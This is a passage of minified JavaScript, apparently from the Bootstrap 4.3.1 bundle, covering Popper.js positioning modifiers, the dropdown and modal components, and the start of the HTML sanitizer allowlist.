t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,Ne(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function xe(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function He(t,e){Object.keys(e).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&xe(e[n])&&(i="px"),t.style[n]=e[n]+i})}var Me=qt&&/Firefox/i.test(navigator.userAgent);function je(t,e,n){var i=Oe(t,function(t){return t.name===e}),o=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!o){var r="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}var Re=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],We=Re.slice(3);function Fe(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=We.indexOf(t),i=We.slice(n+1).concat(We.slice(0,n));return e?i.reverse():i}var Ue={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Be(t,e,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),s=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=s.indexOf(Oe(s,function(t){return-1!==t.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return(c=c.map(function(t,i){var o=(1===i?!r:r)?"height":"width",s=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,s=!0,t):s?(t[t.length-1]+=e,s=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,i){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],s=o[2];if(!r)return t;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return _e(a)[e]/100*r}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(t,o,e,n)})})).forEach(function(t,e){t.forEach(function(n,i){xe(n)&&(o[e]+=n*("-"===t[i-1]?-1:1))})}),o}var Ke={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var o=t.offsets,r=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",f={start:ge({},l,r[l]),end:ge({},l,r[l]+r[c]-s[c])};t.offsets.popper=me({},s,f[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,i=t.placement,o=t.offsets,r=o.popper,s=o.reference,a=i.split("-")[0],l=void 0;return l=xe(+n)?[+n,0]:Be(n,r,s,a),"left"===a?(r.top+=l[0],r.left-=l[1]):"right"===a?(r.top+=l[0],r.left+=l[1]):"top"===a?(r.left+=l[0],r.top-=l[1]):"bottom"===a&&(r.left+=l[0],r.top+=l[1]),t.popper=r,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||se(t.instance.popper);t.instance.reference===n&&(n=se(n));var i=Ce("transform"),o=t.instance.popper.style,r=o.top,s=o.left,a=o[i];o.top="",o.left="",o[i]="";var l=ye(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);o.top=r,o.left=s,o[i]=a,e.boundaries=l;var c=e.priority,f=t.offsets.popper,u={primary:function(t){var n=f[t];return f[t]<l[t]&&!e.escapeWithReference&&(n=Math.max(f[t],l[t])),ge({},t,n)},secondary:function(t){var n="right"===t?"left":"top",i=f[n];return f[t]>l[t]&&!e.escapeWithReference&&(i=Math.min(f[n],l[t]-("right"===t?f.width:f.height))),ge({},n,i)}};return c.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";f=me({},f,u[e](t))}),t.offsets.popper=f,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,i=e.reference,o=t.placement.split("-")[0],r=Math.floor,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<r(i[l])&&(t.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[a])&&(t.offsets.popper[l]=r(i[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!je(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],r=t.offsets,s=r.popper,a=r.reference,l=-1!==["left","right"].indexOf(o),c=l?"height":"width",f=l?"Top":"Left",u=f.toLowerCase(),h=l?"left":"top",d=l?"bottom":"right",p=Te(i)[c];a[d]-p<s[u]&&(t.offsets.popper[u]-=s[u]-(a[d]-p)),a[u]+p>s[d]&&(t.offsets.popper[u]+=a[u]+p-s[d]),t.offsets.popper=_e(t.offsets.popper);var g=a[u]+a[c]/2-p/2,m=te(t.instance.popper),_=parseFloat(m["margin"+f],10),v=parseFloat(m["border"+f+"Width"],10),b=g-t.offsets.popper[u]-_-v;return b=Math.max(Math.min(s[c]-p,b),0),t.arrowElement=i,t.offsets.arrow=(ge(n={},u,Math.round(b)),ge(n,h,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(Se(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=ye(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),i=t.placement.split("-")[0],o=Ie(i),r=t.placement.split("-")[1]||"",s=[];switch(e.behavior){case Ue.FLIP:s=[i,o];break;case Ue.CLOCKWISE:s=Fe(i);break;case Ue.COUNTERCLOCKWISE:s=Fe(i,!0);break;default:s=e.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return t;i=t.placement.split("-")[0],o=Ie(i);var c=t.offsets.popper,f=t.offsets.reference,u=Math.floor,h="left"===i&&u(c.right)>u(f.left)||"right"===i&&u(c.left)<u(f.right)||"top"===i&&u(c.bottom)>u(f.top)||"bottom"===i&&u(c.top)<u(f.bottom),d=u(c.left)<u(n.left),p=u(c.right)>u(n.right),g=u(c.top)<u(n.top),m=u(c.bottom)>u(n.bottom),_="left"===i&&d||"right"===i&&p||"top"===i&&g||"bottom"===i&&m,v=-1!==["top","bottom"].indexOf(i),b=!!e.flipVariations&&(v&&"start"===r&&d||v&&"end"===r&&p||!v&&"start"===r&&g||!v&&"end"===r&&m);(h||_||b)&&(t.flipped=!0,(h||_)&&(i=s[l+1]),b&&(r=function(t){return"end"===t?"start":"start"===t?"end":t}(r)),t.placement=i+(r?"-"+r:""),t.offsets.popper=me({},t.offsets.popper,Ae(t.instance.popper,t.offsets.reference,t.placement)),t=Le(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,o=i.popper,r=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return o[s?"left":"top"]=r[n]-(a?o[s?"width":"height"]:0),t.placement=Ie(e),t.offsets.popper=_e(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!je(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=Oe(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,i=e.y,o=t.offsets.popper,r=Oe(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==r?r:e.gpuAcceleration,a=se(t.instance.popper),l=ve(a),c={position:o.position},f=function(t,e){var n=t.offsets,i=n.popper,o=n.reference,r=Math.round,s=Math.floor,a=function(t){return t},l=r(o.width),c=r(i.width),f=-1!==["left","right"].indexOf(t.placement),u=-1!==t.placement.indexOf("-"),h=e?f||u||l%2==c%2?r:s:a,d=e?r:a;return{left:h(l%2==1&&c%2==1&&!u&&e?i.left-1:i.left),top:d(i.top),bottom:d(i.bottom),right:h(i.right)}}(t,window.devicePixelRatio<2||!Me),u="bottom"===n?"top":"bottom",h="right"===i?"left":"right",d=Ce("transform"),p=void 0,g=void 0;if(g="bottom"===u?"HTML"===a.nodeName?-a.clientHeight+f.bottom:-l.height+f.bottom:f.top,p="right"===h?"HTML"===a.nodeName?-a.clientWidth+f.right:-l.width+f.right:f.left,s&&d)c[d]="translate3d("+p+"px, "+g+"px, 0)",c[u]=0,c[h]=0,c.willChange="transform";else{var m="bottom"===u?-1:1,_="right"===h?-1:1;c[u]=g*m,c[h]=p*_,c.willChange=u+", "+h}var v={"x-placement":t.placement};return t.attributes=me({},v,t.attributes),t.styles=me({},c,t.styles),t.arrowStyles=me({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return He(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&He(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,i,o){var r=De(o,e,t,n.positionFixed),s=we(n.placement,r,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),He(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},Ve=function(){function t(e,n){var i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};de(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=$t(this.update.bind(this)),this.options=me({},t.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(me({},t.Defaults.modifiers,o.modifiers)).forEach(function(e){i.options.modifiers[e]=me({},t.Defaults.modifiers[e]||{},o.modifiers?o.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return me({name:t},i.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&Jt(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return pe(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=De(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=we(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Ae(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=Le(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,Se(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Ce("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=ke(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Pe.call(this)}}]),t}();Ve.Utils=("undefined"!=typeof window?window:global).PopperUtils,Ve.placements=Re,Ve.Defaults=Ke;var Ye="dropdown",Qe="bs.dropdown",Ge="."+Qe,qe=new RegExp("38|40|27"),Xe={HIDE:"hide"+Ge,HIDDEN:"hidden"+Ge,SHOW:"show"+Ge,SHOWN:"shown"+Ge,CLICK:"click"+Ge,CLICK_DATA_API:"click"+Ge+".data-api",KEYDOWN_DATA_API:"keydown"+Ge+".data-api",KEYUP_DATA_API:"keyup"+Ge+".data-api"},ze="disabled",Ze="show",$e="dropup",Je="dropright",tn="dropleft",en="dropdown-menu-right",nn="position-static",on='[data-toggle="dropdown"]',rn=".dropdown form",sn=".dropdown-menu",an=".navbar-nav",ln=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",cn="top-start",fn="top-end",un="bottom-start",hn="bottom-end",dn="right-start",pn="left-start",gn={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},mn={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},_n=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners(),E.setData(t,Qe,this)}var n=t.prototype;return n.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains(ze)){var e=t._getParentFromElement(this._element),n=this._menu.classList.contains(Ze);if(t._clearMenus(),!n){var i={relatedTarget:this._element};if(!j.trigger(e,Xe.SHOW,i).defaultPrevented){if(!this._inNavbar){if(void 0===Ve)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org)");var o=this._element;"parent"===this._config.reference?o=e:h(this._config.reference)&&(o=this._config.reference,void 0!==this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e.classList.add(nn),this._popper=new Ve(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&!g(F.closest(e,an)).length&&g(document.body.children).forEach(function(t){return j.on(t,"mouseover",null,function(){})}),this._element.focus(),this._element.setAttribute("aria-expanded",!0),ft.toggleClass(this._menu,Ze),ft.toggleClass(e,Ze),j.trigger(e,Xe.SHOWN,i)}}}},n.show=function(){if(!(this._element.disabled||this._element.classList.contains(ze)||this._menu.classList.contains(Ze))){var e=t._getParentFromElement(this._element),n={relatedTarget:this._element};j.trigger(e,Xe.SHOW,n).defaultPrevented||(ft.toggleClass(this._menu,Ze),ft.toggleClass(e,Ze),j.trigger(e,Xe.SHOWN,n))}},n.hide=function(){if(!this._element.disabled&&!this._element.classList.contains(ze)&&this._menu.classList.contains(Ze)){var e=t._getParentFromElement(this._element),n={relatedTarget:this._element};j.trigger(e,Xe.HIDE,n).defaultPrevented||(ft.toggleClass(this._menu,Ze),ft.toggleClass(e,Ze),j.trigger(e,Xe.HIDDEN,n))}},n.dispose=function(){E.removeData(this._element,Qe),j.off(this._element,Ge),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},n.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},n._addEventListeners=function(){var t=this;j.on(this._element,Xe.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},n._getConfig=function(t){return t=i({},this.constructor.Default,ft.getDataAttributes(this._element),t),p(Ye,t,this.constructor.DefaultType),t},n._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=F.findOne(sn,e))}return this._menu},n._getPlacement=function(){var t=this._element.parentNode,e=un;return t.classList.contains($e)?(e=cn,this._menu.classList.contains(en)&&(e=fn)):t.classList.contains(Je)?e=dn:t.classList.contains(tn)?e=pn:this._menu.classList.contains(en)&&(e=hn),e},n._detectNavbar=function(){return Boolean(F.closest(this._element,".navbar"))},n._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=i({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},n._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},t._dropdownInterface=function(e,n){var i=E.getData(e,Qe);if(i||(i=new t(e,"object"==typeof n?n:null)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}},t._jQueryInterface=function(e){return this.each(function(){t._dropdownInterface(this,e)})},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=g(F.find(on)),i=0,o=n.length;i<o;i++){var r=t._getParentFromElement(n[i]),s=E.getData(n[i],Qe),a={relatedTarget:n[i]};if(e&&"click"===e.type&&(a.clickEvent=e),s){var l=s._menu;if(r.classList.contains(Ze))if(!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&r.contains(e.target)))j.trigger(r,Xe.HIDE,a).defaultPrevented||("ontouchstart"in document.documentElement&&g(document.body.children).forEach(function(t){return j.off(t,"mouseover",null,function(){})}),n[i].setAttribute("aria-expanded","false"),l.classList.remove(Ze),r.classList.remove(Ze),j.trigger(r,Xe.HIDDEN,a))}}},t._getParentFromElement=function(t){var e,n=c(t);return n&&(e=F.findOne(n)),e||t.parentNode},t._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||F.closest(e.target,sn))):qe.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!this.classList.contains(ze))){var n=t._getParentFromElement(this),i=n.classList.contains(Ze);if(!i||i&&(27===e.which||32===e.which))return 27===e.which&&j.trigger(F.findOne(on,n),"focus"),void t._clearMenus();var o=g(F.find(ln,n));if(o.length){var r=o.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<o.length-1&&r++,r<0&&(r=0),o[r].focus()}}},t._getInstance=function(t){return E.getData(t,Qe)},e(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return gn}},{key:"DefaultType",get:function(){return mn}}]),t}();if(j.on(document,Xe.KEYDOWN_DATA_API,on,_n._dataApiKeydownHandler),j.on(document,Xe.KEYDOWN_DATA_API,sn,_n._dataApiKeydownHandler),j.on(document,Xe.CLICK_DATA_API,_n._clearMenus),j.on(document,Xe.KEYUP_DATA_API,_n._clearMenus),j.on(document,Xe.CLICK_DATA_API,on,function(t){t.preventDefault(),t.stopPropagation(),_n._dropdownInterface(this,"toggle")}),j.on(document,Xe.CLICK_DATA_API,rn,function(t){return t.stopPropagation()}),void 0!==a){var vn=a.fn[Ye];a.fn[Ye]=_n._jQueryInterface,a.fn[Ye].Constructor=_n,a.fn[Ye].noConflict=function(){return a.fn[Ye]=vn,_n._jQueryInterface}}var bn="bs.modal",En="."+bn,yn={backdrop:!0,keyboard:!0,focus:!0,show:!0},wn={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Dn={HIDE:"hide"+En,HIDDEN:"hidden"+En,SHOW:"show"+En,SHOWN:"shown"+En,FOCUSIN:"focusin"+En,RESIZE:"resize"+En,CLICK_DISMISS:"click.dismiss"+En,KEYDOWN_DISMISS:"keydown.dismiss"+En,MOUSEUP_DISMISS:"mouseup.dismiss"+En,MOUSEDOWN_DISMISS:"mousedown.dismiss"+En,CLICK_DATA_API:"click"+En+".data-api"},Tn="modal-dialog-scrollable",In="modal-scrollbar-measure",An="modal-backdrop",On="modal-open",Ln="fade",Sn="show",Cn={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},Nn=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=F.findOne(Cn.DIALOG,t),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0,E.setData(t,bn,this)}var n=t.prototype;return n.toggle=function(t){return this._isShown?this.hide():this.show(t)},n.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains(Ln)&&(this._isTransitioning=!0);var n=j.trigger(this._element,Dn.SHOW,{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),j.on(this._element,Dn.CLICK_DISMISS,Cn.DATA_DISMISS,function(t){return e.hide(t)}),j.on(this._dialog,Dn.MOUSEDOWN_DISMISS,function(){j.one(e._element,Dn.MOUSEUP_DISMISS,function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},n.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=j.trigger(this._element,Dn.HIDE);if(this._isShown&&!n.defaultPrevented){this._isShown=!1;var i=this._element.classList.contains(Ln);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),j.off(document,Dn.FOCUSIN),this._element.classList.remove(Sn),j.off(this._element,Dn.CLICK_DISMISS),j.off(this._dialog,Dn.MOUSEDOWN_DISMISS),i){var o=f(this._element);j.one(this._element,s,function(t){return e._hideModal(t)}),d(this._element,o)}else this._hideModal()}}},n.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return j.off(t,En)}),j.off(document,Dn.FOCUSIN),E.removeData(this._element,bn),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(t){return t=i({},yn,t),p("modal",t,wn),t},n._showElement=function(t){var e=this,n=this._element.classList.contains(Ln);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._dialog.classList.contains(Tn)?F.findOne(Cn.MODAL_BODY,this._dialog).scrollTop=0:this._element.scrollTop=0,n&&v(this._element),this._element.classList.add(Sn),this._config.focus&&this._enforceFocus();var i=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,j.trigger(e._element,Dn.SHOWN,{relatedTarget:t})};if(n){var o=f(this._dialog);j.one(this._dialog,s,i),d(this._dialog,o)}else i()},n._enforceFocus=function(){var t=this;j.off(document,Dn.FOCUSIN),j.on(document,Dn.FOCUSIN,function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()})},n._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?j.on(this._element,Dn.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||j.off(this._element,Dn.KEYDOWN_DISMISS)},n._setResizeEvent=function(){var t=this;this._isShown?j.on(window,Dn.RESIZE,function(e){return t.handleUpdate(e)}):j.off(window,Dn.RESIZE)},n._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){document.body.classList.remove(On),t._resetAdjustments(),t._resetScrollbar(),j.trigger(t._element,Dn.HIDDEN)})},n._removeBackdrop=function(){this._backdrop&&(this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null)},n._showBackdrop=function(t){var e=this,n=this._element.classList.contains(Ln)?Ln:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=An,n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),j.on(this._element,Dn.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&v(this._backdrop),this._backdrop.classList.add(Sn),!t)return;if(!n)return void t();var i=f(this._backdrop);j.one(this._backdrop,s,t),d(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove(Sn);var o=function(){e._removeBackdrop(),t&&t()};if(this._element.classList.contains(Ln)){var r=f(this._backdrop);j.one(this._backdrop,s,o),d(this._backdrop,r)}else o()}else t&&t()},n._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){g(F.find(Cn.FIXED_CONTENT)).forEach(function(e){var n=e.style.paddingRight,i=window.getComputedStyle(e)["padding-right"];ft.setDataAttribute(e,"padding-right",n),e.style.paddingRight=parseFloat(i)+t._scrollbarWidth+"px"}),g(F.find(Cn.STICKY_CONTENT)).forEach(function(e){var n=e.style.marginRight,i=window.getComputedStyle(e)["margin-right"];ft.setDataAttribute(e,"margin-right",n),e.style.marginRight=parseFloat(i)-t._scrollbarWidth+"px"});var e=document.body.style.paddingRight,n=window.getComputedStyle(document.body)["padding-right"];ft.setDataAttribute(document.body,"padding-right",e),document.body.style.paddingRight=parseFloat(n)+this._scrollbarWidth+"px"}document.body.classList.add(On)},n._resetScrollbar=function(){g(F.find(Cn.FIXED_CONTENT)).forEach(function(t){var e=ft.getDataAttribute(t,"padding-right");void 0!==e&&(ft.removeDataAttribute(t,"padding-right"),t.style.paddingRight=e)}),g(F.find(""+Cn.STICKY_CONTENT)).forEach(function(t){var e=ft.getDataAttribute(t,"margin-right");void 0!==e&&(ft.removeDataAttribute(t,"margin-right"),t.style.marginRight=e)});var t=ft.getDataAttribute(document.body,"padding-right");void 0===t?document.body.style.paddingRight="":(ft.removeDataAttribute(document.body,"padding-right"),document.body.style.paddingRight=t)},n._getScrollbarWidth=function(){var t=document.createElement("div");t.className=In,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,n){return this.each(function(){var o=E.getData(this,bn),r=i({},yn,ft.getDataAttributes(this),"object"==typeof e&&e?e:{});if(o||(o=new t(this,r)),"string"==typeof e){if(void 0===o[e])throw new TypeError('No method named "'+e+'"');o[e](n)}else r.show&&o.show(n)})},t._getInstance=function(t){return E.getData(t,bn)},e(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return yn}}]),t}();if(j.on(document,Dn.CLICK_DATA_API,Cn.DATA_TOGGLE,function(t){var e,n=this,o=c(this);o&&(e=F.findOne(o));var r=E.getData(e,bn)?"toggle":i({},ft.getDataAttributes(e),ft.getDataAttributes(this));"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),j.one(e,Dn.SHOW,function(t){t.defaultPrevented||j.one(e,Dn.HIDDEN,function(){m(n)&&n.focus()})});var s=E.getData(e,bn);s||(s=new Nn(e,r)),s.show(this)}),void 0!==a){var kn=a.fn.modal;a.fn.modal=Nn._jQueryInterface,a.fn.modal.Constructor=Nn,a.fn.modal.noConflict=function(){return a.fn.modal=kn,Nn._jQueryInterface}}var Pn=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],xn=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,Hn=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,Mn=function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===Pn.indexOf(n)||Boolean(t.nodeValue.match(xn)||t.nodeValue.match(Hn));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1},jn={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function Rn(t,e,n){if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var i=(new window.DOMParser).parseFromString(t,"text/html"),o=Object.keys(e),r=g(i.body.querySelectorAll("*")),s=function(t,n){var i=r[t],s=i.nodeName.toLowerCase();if(-1===o.indexOf(s))return i.parentNode.removeChild(i),"continue";var 